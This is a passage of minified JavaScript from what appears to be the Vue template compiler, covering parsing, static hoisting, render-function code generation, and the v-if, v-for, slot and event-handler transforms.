t={type:6,name:e.rawName,nameLoc:pa(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function ma(e,t=!1,n,s=0,o=0){return Yl(e,t,n,s)}function ga(e,t,n){Vc.onError(gc(e,pa(t,t)))}function ya(e,t){if(Qc.reset(),jc=null,Hc=null,qc="",Wc=-1,Kc=-1,Xc.length=0,Uc=e,Vc=c({},Bc),t){let e;for(e in t)null!=t[e]&&(Vc[e]=t[e])}Qc.mode="html"===Vc.parseMode?1:"sfc"===Vc.parseMode?2:0,Qc.inXML=1===Vc.ns||2===Vc.ns;const n=t&&t.delimiters;n&&(Qc.delimiterOpen=pc(n[0]),Qc.delimiterClose=pc(n[1]));const s=Dc=function(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:Gl}}([],e);return Qc.parse(Uc),s.loc=pa(0,e.length),s.children=la(s.children),Dc=null,s}function va(e,t){_a(e,t,ba(e,e.children[0]))}function ba(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!Rc(t)}function _a(e,t,n=!1){const{children:s}=e,o=s.length;let r=0;for(let i=0;i<s.length;i++){const e=s[i];if(1===e.type&&0===e.tagType){const s=n?0:Sa(e,t);if(s>0){if(s>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),r++;continue}}else{const n=e.codegenNode;if(13===n.type){const s=wa(n);if((!s||512===s||1===s)&&ka(e,t)>=2){const s=Ta(e);s&&(n.props=t.hoist(s))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,_a(e,t),n&&t.scopes.vSlot--}else if(11===e.type)_a(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)_a(e.branches[n],t,1===e.branches[n].children.length)}if(r&&t.transformHoist&&t.transformHoist(s,t,e),r&&r===o&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&p(e.codegenNode.children)){const n=t.hoist(Xl(e.codegenNode.children));t.hmr&&(n.content=`[...${n.content}]`),e.codegenNode.children=n}}function Sa(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const s=n.get(e);if(void 0!==s)return s;const o=e.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(wa(o))return n.set(e,0),0;{let s=3;const r=ka(e,t);if(0===r)return n.set(e,0),0;r<s&&(s=r);for(let o=0;o<e.children.length;o++){const r=Sa(e.children[o],t);if(0===r)return n.set(e,0),0;r<s&&(s=r)}if(s>1)for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&"bind"===r.name&&r.exp){const o=Sa(r.exp,t);if(0===o)return n.set(e,0),0;o<s&&(s=o)}}if(o.isBlock){for(let t=0;t<e.props.length;t++){if(7===e.props[t].type)return n.set(e,0),0}t.removeHelper(hl),t.removeHelper(rc(t.inSSR,o.isComponent)),o.isBlock=!1,t.helper(oc(t.inSSR,o.isComponent))}return n.set(e,s),s}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return Sa(e.content,t);case 4:return e.constType;case 8:let r=3;for(let n=0;n<e.children.length;n++){const s=e.children[n];if(y(s)||v(s))continue;const o=Sa(s,t);if(0===o)return 0;o<r&&(r=o)}return r}}const xa=new Set([Rl,Ol,Ll,Fl]);function Ca(e,t){if(14===e.type&&!y(e.callee)&&xa.has(e.callee)){const n=e.arguments[0];if(4===n.type)return Sa(n,t);if(14===n.type)return Ca(n,t)}return 0}function ka(e,t){let n=3;const s=Ta(e);if(s&&15===s.type){const{properties:e}=s;for(let s=0;s<e.length;s++){const{key:o,value:r}=e[s],i=Sa(o,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===r.type?Sa(r,t):14===r.type?Ca(r,t):0,0===l)return l;l<n&&(n=l)}}return n}function Ta(e){const t=e.codegenNode;if(13===t.type)return t.props}function wa(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Aa(e,{filename:t="",prefixIdentifiers:s=!1,hoistStatic:r=!1,hmr:i=!1,cacheHandlers:l=!1,nodeTransforms:c=[],directiveTransforms:a={},transformHoist:u=null,isBuiltInComponent:d=o,isCustomElement:p=o,expressionPlugins:h=[],scopeId:f=null,slotted:m=!0,ssr:g=!1,inSSR:v=!1,ssrCssVars:b="",bindingMetadata:_=n,inline:S=!1,isTS:x=!1,onError:C=fc,onWarn:k=mc,compatConfig:T}){const w=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),A={filename:t,selfName:w&&L(I(w[1])),prefixIdentifiers:s,hoistStatic:r,hmr:i,cacheHandlers:l,nodeTransforms:c,directiveTransforms:a,transformHoist:u,isBuiltInComponent:d,isCustomElement:p,expressionPlugins:h,scopeId:f,slotted:m,ssr:g,inSSR:v,ssrCssVars:b,bindingMetadata:_,inline:S,isTS:x,onError:C,onWarn:k,compatConfig:T,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=A.helpers.get(e)||0;return A.helpers.set(e,t+1),e},removeHelper(e){const t=A.helpers.get(e);if(t){const n=t-1;n?A.helpers.set(e,n):A.helpers.delete(e)}},helperString:e=>`_${zl[A.helper(e)]}`,replaceNode(e){A.parent.children[A.childIndex]=A.currentNode=e},removeNode(e){const t=e?A.parent.children.indexOf(e):A.currentNode?A.childIndex:-1;e&&e!==A.currentNode?A.childIndex>t&&(A.childIndex--,A.onNodeRemoved()):(A.currentNode=null,A.onNodeRemoved()),A.parent.children.splice(t,1)},onNodeRemoved:o,addIdentifiers(e){},removeIdentifiers(e){},hoist(e){y(e)&&(e=Yl(e)),A.hoists.push(e);const t=Yl(`_hoisted_${A.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Gl}}(A.cached++,e,t)};return A}function Ea(e,t){const n=Aa(e,t);Na(e,n),t.hoistStatic&&va(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:s}=e;if(1===s.length){const n=s[0];if(ba(e,n)&&n.codegenNode){const s=n.codegenNode;13===s.type&&ic(s,t),e.codegenNode=s}else e.codegenNode=n}else if(s.length>1){let s=64;e.codegenNode=Jl(t,n(cl),void 0,e.children,s+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0}function Na(e,t){t.currentNode=e;const{nodeTransforms:n}=t,s=[];for(let r=0;r<n.length;r++){const o=n[r](e,t);if(o&&(p(o)?s.push(...o):s.push(o)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(vl);break;case 5:t.ssr||t.helper(Nl);break;case 9:for(let n=0;n<e.branches.length;n++)Na(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const s=()=>{n--};for(;n<e.children.length;n++){const o=e.children[n];y(o)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=s,Na(o,t))}}(e,t)}t.currentNode=e;let o=s.length;for(;o--;)s[o]()}function Ia(e,t){const n=y(e)?t=>t===e:t=>e.test(t);return(e,s)=>{if(1===e.type){const{props:o}=e;if(3===e.tagType&&o.some(Nc))return;const r=[];for(let i=0;i<o.length;i++){const l=o[i];if(7===l.type&&n(l.name)){o.splice(i,1),i--;const n=t(e,l,s);n&&r.push(n)}}return r}}}const Ra="/*#__PURE__*/",Oa=e=>`${zl[e]}: _${zl[e]}`;function La(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:s=!1,filename:o="template.vue.html",scopeId:r=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:d=!1,inSSR:p=!1}){const h={mode:t,prefixIdentifiers:n,sourceMap:s,filename:o,scopeId:r,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:d,inSSR:p,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${zl[e]}`,push(e,t=-2,n){h.code+=e},indent(){f(++h.indentLevel)},deindent(e=!1){e?--h.indentLevel:f(--h.indentLevel)},newline(){f(h.indentLevel)}};function f(e){h.push("\n"+"  ".repeat(e),0)}return h}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:s,push:o,prefixIdentifiers:r,indent:i,deindent:l,newline:c,ssr:a}=n,u=Array.from(e.helpers),d=u.length>0,p=!r&&"module"!==s;!function(e,t){const{push:n,newline:s,runtimeGlobalName:o}=t,r=o,i=Array.from(e.helpers);if(i.length>0&&(n(`const _Vue = ${r}\n`,-1),e.hoists.length)){n(`const { ${[gl,yl,vl,bl,_l].filter((e=>i.includes(e))).map(Oa).join(", ")} } = _Vue\n`,-1)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:s}=t;s();for(let o=0;o<e.length;o++){const r=e[o];r&&(n(`const _hoisted_${o+1} = `),$a(r,t),s())}t.pure=!1})(e.hoists,t),s(),n("return ")}(e,n);if(o(`function ${a?"ssrRender":"render"}(${(a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),p&&(o("with (_ctx) {"),i(),d&&(o(`const { ${u.map(Oa).join(", ")} } = _Vue\n`,-1),c())),e.components.length&&(Fa(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Fa(e.directives,"directive",n),e.temps>0&&c()),e.temps>0){o("let ");for(let t=0;t<e.temps;t++)o(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(o("\n",0),c()),a||o("return "),e.codegenNode?$a(e.codegenNode,n):o("null"),p&&(l(),o("}")),l(),o("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Fa(e,t,{helper:n,push:s,newline:o,isTS:r}){const i=n("component"===t?Sl:Cl);for(let l=0;l<e.length;l++){let n=e[l];const c=n.endsWith("__self");c&&(n=n.slice(0,-6)),s(`const ${Pc(n,t)} = ${i}(${JSON.stringify(n)}${c?", true":""})${r?"!":""}`),l<e.length-1&&o()}}function Ma(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Pa(e,t,n),n&&t.deindent(),t.push("]")}function Pa(e,t,n=!1,s=!0){const{push:o,newline:r}=t;for(let i=0;i<e.length;i++){const l=e[i];y(l)?o(l,-3):p(l)?Ma(l,t):$a(l,t),i<e.length-1&&(n?(s&&o(","),r()):s&&o(", "))}}function $a(e,t){if(y(e))t.push(e,-3);else if(v(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:$a(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),-3,e)}(e,t);break;case 4:Ba(e,t);break;case 5:!function(e,t){const{push:n,helper:s,pure:o}=t;o&&n(Ra);n(`${s(Nl)}(`),$a(e.content,t),n(")")}(e,t);break;case 8:Va(e,t);break;case 3:!function(e,t){const{push:n,helper:s,pure:o}=t;o&&n(Ra);n(`${s(vl)}(${JSON.stringify(e.content)})`,-3,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:s,pure:o}=t,{tag:r,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:d,disableTracking:p,isComponent:h}=e;u&&n(s(Tl)+"(");d&&n(`(${s(hl)}(${p?"true":""}), `);o&&n(Ra);const f=d?rc(t.inSSR,h):oc(t.inSSR,h);n(s(f)+"(",-2,e),Pa(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([r,i,l,c,a]),t),n(")"),d&&n(")");u&&(n(", "),$a(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:s,pure:o}=t,r=y(e.callee)?e.callee:s(e.callee);o&&n(Ra);n(r+"(",-2,e),Pa(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:s,deindent:o,newline:r}=t,{properties:i}=e;if(!i.length)return void n("{}",-2,e);const l=i.length>1||!1;n(l?"{":"{ "),l&&s();for(let c=0;c<i.length;c++){const{key:e,value:s}=i[c];Da(e,t),n(": "),$a(s,t),c<i.length-1&&(n(","),r())}l&&o(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){Ma(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:s,deindent:o}=t,{params:r,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${zl[jl]}(`);n("(",-2,e),p(r)?Pa(r,t):r&&$a(r,t);n(") => "),(c||l)&&(n("{"),s());i?(c&&n("return "),p(i)?Ma(i,t):$a(i,t)):l&&$a(l,t);(c||l)&&(o(),n("}"));a&&n(")")}(e,t);break;case 19:!function(e,t){const{test:n,consequent:s,alternate:o,newline:r}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!_c(n.content);e&&i("("),Ba(n,t),e&&i(")")}else i("("),$a(n,t),i(")");r&&l(),t.indentLevel++,r||i(" "),i("? "),$a(s,t),t.indentLevel--,r&&a(),r||i(" "),i(": ");const u=19===o.type;u||t.indentLevel++;$a(o,t),u||t.indentLevel--;r&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:s,indent:o,deindent:r,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(o(),n(`${s(Vl)}(-1),`),i());n(`_cache[${e.index}] = `),$a(e.value,t),e.isVNode&&(n(","),i(),n(`${s(Vl)}(1),`),i(),n(`_cache[${e.index}]`),r());n(")")}(e,t);break;case 21:Pa(e.body,t,!0,!1)}}function Ba(e,t){const{content:n,isStatic:s}=e;t.push(s?JSON.stringify(n):n,-3,e)}function Va(e,t){for(let n=0;n<e.children.length;n++){const s=e.children[n];y(s)?t.push(s,-3):$a(s,t)}}function Da(e,t){const{push:n}=t;if(8===e.type)n("["),Va(e,t),n("]");else if(e.isStatic){n(_c(e.content)?e.content:JSON.stringify(e.content),-2,e)}else n(`[${e.content}]`,-3,e)}const Ua=Ia(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,s){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const s=t.exp?t.exp.loc:e.loc;n.onError(gc(28,t.loc)),t.exp=Yl("true",!1,s)}if("if"===t.name){const o=ja(e,t),r={type:9,loc:e.loc,branches:[o]};if(n.replaceNode(r),s)return s(r,o,!0)}else{const o=n.parent.children;let r=o.indexOf(e);for(;r-->=-1;){const i=o[r];if(i&&3===i.type)n.removeNode(i);else{if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(gc(30,e.loc)),n.removeNode();const o=ja(e,t);i.branches.push(o);const r=s&&s(i,o,!1);Na(o,n),r&&r(),n.currentNode=null}else n.onError(gc(30,e.loc));break}n.removeNode(i)}}}}(e,t,n,((e,t,s)=>{const o=n.parent.children;let r=o.indexOf(e),i=0;for(;r-->=0;){const e=o[r];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(s)e.codegenNode=Ha(t,i,n);else{const s=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);s.alternate=Ha(t,i+e.branches.length-1,n)}}}))));function ja(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!Tc(e,"for")?e.children:[e],userKey:wc(e,"key"),isTemplateIf:n}}function Ha(e,t,n){return e.condition?sc(e.condition,qa(e,t,n),tc(n.helper(vl),['""',"true"])):qa(e,t,n)}function qa(e,t,n){const{helper:s}=n,o=Zl("key",Yl(`${t}`,!1,Gl,2)),{children:r}=e,i=r[0];if(1!==r.length||1!==i.type){if(1===r.length&&11===i.type){const e=i.codegenNode;return Fc(e,o,n),e}{let t=64;return Jl(n,s(cl),Ql([o]),r,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===Wl?l.arguments[1].returns:l;return 13===t.type&&ic(t,n),Fc(t,o,n),e}var l}const Wa=Ia("for",((e,t,n)=>{const{helper:s,removeHelper:o}=n;return function(e,t,n,s){if(!t.exp)return void n.onError(gc(31,t.loc));const o=t.forParseResult;if(!o)return void n.onError(gc(32,t.loc));Ka(o);const{scopes:r}=n,{source:i,value:l,key:c,index:a}=o,u={type:11,loc:t.loc,source:i,valueAlias:l,keyAlias:c,objectIndexAlias:a,parseResult:o,children:Ic(e)?e.children:[e]};n.replaceNode(u),r.vFor++;const d=s&&s(u);return()=>{r.vFor--,d&&d()}}(e,t,n,(t=>{const r=tc(s(wl),[t.source]),i=Ic(e),l=Tc(e,"memo"),c=wc(e,"key"),a=c&&(6===c.type?Yl(c.value.content,!0):c.exp),u=c?Zl("key",a):null,d=4===t.source.type&&t.source.constType>0,p=d?64:c?128:256;return t.codegenNode=Jl(n,s(cl),void 0,r,p+"",void 0,void 0,!0,!d,!1,e.loc),()=>{let c;const{children:p}=t,h=1!==p.length||1!==p[0].type,f=Rc(e)?e:i&&1===e.children.length&&Rc(e.children[0])?e.children[0]:null;if(f?(c=f.codegenNode,i&&u&&Fc(c,u,n)):h?c=Jl(n,s(cl),u?Ql([u]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(c=p[0].codegenNode,i&&u&&Fc(c,u,n),c.isBlock!==!d&&(c.isBlock?(o(hl),o(rc(n.inSSR,c.isComponent))):o(oc(n.inSSR,c.isComponent))),c.isBlock=!d,c.isBlock?(s(hl),s(rc(n.inSSR,c.isComponent))):s(oc(n.inSSR,c.isComponent))),l){const e=nc(za(t.parseResult,[Yl("_cached")]));e.body={type:21,body:[ec(["const _memo = (",l.exp,")"]),ec(["if (_cached",...a?[" && _cached.key === ",a]:[],` && ${n.helperString(Kl)}(_cached, _memo)) return _cached`]),ec(["const _item = ",c]),Yl("_item.memo = _memo"),Yl("return _item")],loc:Gl},r.arguments.push(e,Yl("_cache"),Yl(String(n.cached++)))}else r.arguments.push(nc(za(t.parseResult),c,!0))}}))}));function Ka(e,t){e.finalized||(e.finalized=!0)}function za({value:e,key:t,index:n},s=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Yl("_".repeat(t+1),!1)))}([e,t,n,...s])}const Ga=Yl("undefined",!1),Ja=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=Tc(e,"slot");if(n)return t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Xa=(e,t,n,s)=>nc(e,n,!1,!0,n.length?n[0].loc:s);function Qa(e,t,n=Xa){t.helper(jl);const{children:s,loc:o}=e,r=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=Tc(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!yc(e)&&(l=!0),r.push(Zl(e||Yl("default",!0),n(t,void 0,s,o)))}let a=!1,u=!1;const d=[],p=new Set;let h=0;for(let g=0;g<s.length;g++){const e=s[g];let o;if(!Ic(e)||!(o=Tc(e,"slot",!0))){3!==e.type&&d.push(e);continue}if(c){t.onError(gc(37,o.loc));break}a=!0;const{children:f,loc:m}=e,{arg:y=Yl("default",!0),exp:v,loc:b}=o;let _;yc(y)?_=y?y.content:"default":l=!0;const S=Tc(e,"for"),x=n(v,S,f,m);let C,k;if(C=Tc(e,"if"))l=!0,i.push(sc(C.exp,Za(y,x,h++),Ga));else if(k=Tc(e,/^else(-if)?$/,!0)){let e,n=g;for(;n--&&(e=s[n],3===e.type););if(e&&Ic(e)&&Tc(e,"if")){s.splice(g,1),g--;let e=i[i.length-1];for(;19===e.alternate.type;)e=e.alternate;e.alternate=k.exp?sc(k.exp,Za(y,x,h++),Ga):Za(y,x,h++)}else t.onError(gc(30,k.loc))}else if(S){l=!0;const e=S.forParseResult;e?(Ka(e),i.push(tc(t.helper(wl),[e.source,nc(za(e),Za(y,x),!0)]))):t.onError(gc(32,S.loc))}else{if(_){if(p.has(_)){t.onError(gc(38,b));continue}p.add(_),"default"===_&&(u=!0)}r.push(Zl(y,x))}}if(!c){const e=(e,t)=>Zl("default",n(e,void 0,t,o));a?d.length&&d.some((e=>eu(e)))&&(u?t.onError(gc(39,d[0].loc)):r.push(e(void 0,d))):r.push(e(void 0,s))}const f=l?2:Ya(e.children)?3:1;let m=Ql(r.concat(Zl("_",Yl(f+"",!1))),o);return i.length&&(m=tc(t.helper(El),[m,Xl(i)])),{slots:m,hasDynamicSlots:l}}function Za(e,t,n){const s=[Zl("name",e),Zl("fn",t)];return null!=n&&s.push(Zl("key",Yl(String(n),!0))),Ql(s)}function Ya(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Ya(n.children))return!0;break;case 9:if(Ya(n.branches))return!0;break;case 10:case 11:if(Ya(n.children))return!0}}return!1}function eu(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():eu(e.content))}const tu=new WeakMap,nu=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:s}=e,o=1===e.tagType;let r=o?function(e,t,n=!1){let{tag:s}=e;const o=iu(s),r=wc(e,"is",!1,!0);if(r)if(o){let e;if(6===r.type?e=r.value&&Yl(r.value.content,!0):(e=r.exp,e||(e=Yl("is",!1,r.loc))),e)return tc(t.helper(xl),[e])}else 6===r.type&&r.value.content.startsWith("vue:")&&(s=r.value.content.slice(4));const i=vc(s)||t.isBuiltInComponent(s);if(i)return n||t.helper(i),i;return t.helper(Sl),t.components.add(s),Pc(s,"component")}(e,t):`"${n}"`;const i=b(r)&&r.callee===xl;let l,c,a,u,d,p,h=0,f=i||r===al||r===ul||!o&&("svg"===n||"foreignObject"===n);if(s.length>0){const n=su(e,t,void 0,o,i);l=n.props,h=n.patchFlag,d=n.dynamicPropNames;const s=n.directives;p=s&&s.length?Xl(s.map((e=>function(e,t){const n=[],s=tu.get(e);s?n.push(t.helperString(s)):(t.helper(Cl),t.directives.add(e.name),n.push(Pc(e.name,"directive")));const{loc:o}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Yl("true",!1,o);n.push(Ql(e.modifiers.map((e=>Zl(e,t))),o))}return Xl(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(f=!0)}if(e.children.length>0){r===dl&&(f=!0,h|=1024);if(o&&r!==al&&r!==dl){const{slots:n,hasDynamicSlots:s}=Qa(e,t);c=n,s&&(h|=1024)}else if(1===e.children.length&&r!==al){const n=e.children[0],s=n.type,o=5===s||8===s;o&&0===Sa(n,t)&&(h|=1),c=o||2===s?n:e.children}else c=e.children}0!==h&&(a=String(h),d&&d.length&&(u=function(e){let t="[";for(let n=0,s=e.length;n<s;n++)t+=JSON.stringify(e[n]),n<s-1&&(t+=", ");return t+"]"}(d))),e.codegenNode=Jl(t,r,l,c,a,u,p,!!f,!1,o,e.loc)};function su(e,t,n=e.props,s,o,r=!1){const{tag:l,loc:c,children:a}=e;let u=[];const d=[],p=[],h=a.length>0;let f=!1,m=0,g=!1,y=!1,b=!1,_=!1,S=!1,x=!1;const C=[],k=e=>{u.length&&(d.push(Ql(ou(u),c)),u=[]),e&&d.push(e)},T=()=>{t.scopes.vFor>0&&u.push(Zl(Yl("ref_for",!0),Yl("true")))},E=({key:e,value:n})=>{if(yc(e)){const r=e.content,l=i(r);if(!l||s&&!o||"onclick"===r.toLowerCase()||"onUpdate:modelValue"===r||w(r)||(_=!0),l&&w(r)&&(x=!0),l&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&Sa(n,t)>0)return;"ref"===r?g=!0:"class"===r?y=!0:"style"===r?b=!0:"key"===r||C.includes(r)||C.push(r),!s||"class"!==r&&"style"!==r||C.includes(r)||C.push(r)}else S=!0};for(let i=0;i<n.length;i++){const o=n[i];if(6===o.type){const{loc:e,name:t,nameLoc:n,value:s}=o;let r=!0;if("ref"===t&&(g=!0,T()),"is"===t&&(iu(l)||s&&s.content.startsWith("vue:")))continue;u.push(Zl(Yl(t,!0,n),Yl(s?s.content:"",r,s?s.loc:e)))}else{const{name:n,arg:i,exp:a,loc:g,modifiers:y}=o,b="bind"===n,_="on"===n;if("slot"===n){s||t.onError(gc(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&Ac(i,"is")&&iu(l))continue;if(_&&r)continue;if((b&&Ac(i,"key")||_&&h&&Ac(i,"vue:before-update"))&&(f=!0),b&&Ac(i,"ref")&&T(),!i&&(b||_)){S=!0,a?b?(T(),k(),d.push(a)):k({type:14,loc:g,callee:t.helper(Ml),arguments:s?[a]:[a,"true"]}):t.onError(gc(b?34:35,g));continue}b&&y.includes("prop")&&(m|=32);const x=t.directiveTransforms[n];if(x){const{props:n,needRuntime:s}=x(o,e,t);!r&&n.forEach(E),_&&i&&!yc(i)?k(Ql(n,c)):u.push(...n),s&&(p.push(o),v(s)&&tu.set(o,s))}else A(n)||(p.push(o),h&&(f=!0))}}let N;if(d.length?(k(),N=d.length>1?tc(t.helper(Il),d,c):d[0]):u.length&&(N=Ql(ou(u),c)),S?m|=16:(y&&!s&&(m|=2),b&&!s&&(m|=4),C.length&&(m|=8),_&&(m|=32)),f||0!==m&&32!==m||!(g||x||p.length>0)||(m|=512),!t.inSSR&&N)switch(N.type){case 15:let e=-1,n=-1,s=!1;for(let t=0;t<N.properties.length;t++){const o=N.properties[t].key;yc(o)?"class"===o.content?e=t:"style"===o.content&&(n=t):o.isHandlerKey||(s=!0)}const o=N.properties[e],r=N.properties[n];s?N=tc(t.helper(Ll),[N]):(o&&!yc(o.value)&&(o.value=tc(t.helper(Rl),[o.value])),r&&(b||4===r.value.type&&"["===r.value.content.trim()[0]||17===r.value.type)&&(r.value=tc(t.helper(Ol),[r.value])));break;case 14:break;default:N=tc(t.helper(Ll),[tc(t.helper(Fl),[N])])}return{props:N,directives:p,patchFlag:m,dynamicPropNames:C,shouldUseBlock:f}}function ou(e){const t=new Map,n=[];for(let s=0;s<e.length;s++){const o=e[s];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const r=o.key.content,l=t.get(r);l?("style"===r||"class"===r||i(r))&&ru(l,o):(t.set(r,o),n.push(o))}return n}function ru(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Xl([e.value,t.value],e.loc)}function iu(e){return"component"===e||"Component"===e}const lu=(e,t)=>{if(Rc(e)){const{children:n,loc:s}=e,{slotName:o,slotProps:r}=function(e,t){let n,s='"default"';const o=[];for(let r=0;r<e.props.length;r++){const t=e.props[r];if(6===t.type)t.value&&("name"===t.name?s=JSON.stringify(t.value.content):(t.name=I(t.name),o.push(t)));else if("bind"===t.name&&Ac(t.arg,"name")){if(t.exp)s=t.exp;else if(t.arg&&4===t.arg.type){const e=I(t.arg.content);s=t.exp=Yl(e,!1,t.arg.loc)}}else"bind"===t.name&&t.arg&&yc(t.arg)&&(t.arg.content=I(t.arg.content)),o.push(t)}if(o.length>0){const{props:s,directives:r}=su(e,t,o,!1,!1);n=s,r.length&&t.onError(gc(36,r[0].loc))}return{slotName:s,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",o,"{}","undefined","true"];let l=2;r&&(i[2]=r,l=3),n.length&&(i[3]=nc([],n,!1,!1,s),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=tc(t.helper(Al),i,s)}};const cu=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,au=(e,t,n,s)=>{const{loc:o,modifiers:r,arg:i}=e;let l;if(4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`);l=Yl(0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?F(I(e)):`on:${e}`,!0,i.loc)}else l=ec([`${n.helperString(Bl)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Bl)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=kc(c.content),t=!(e||cu.test(c.content)),n=c.content.includes(";");(t||a&&e)&&(c=ec([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[Zl(l,c||Yl("() => {}",!1,o))]};return s&&(u=s(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},uu=(e,t,n)=>{const{modifiers:s,loc:o}=e,r=e.arg;let{exp:i}=e;if(i&&4===i.type&&!i.content.trim()&&(i=void 0),!i){if(4!==r.type||!r.isStatic)return n.onError(gc(52,r.loc)),{props:[Zl(r,Yl("",!0,o))]};const t=I(r.content);i=e.exp=Yl(t,!1,r.loc)}return 4!==r.type?(r.children.unshift("("),r.children.push(') || 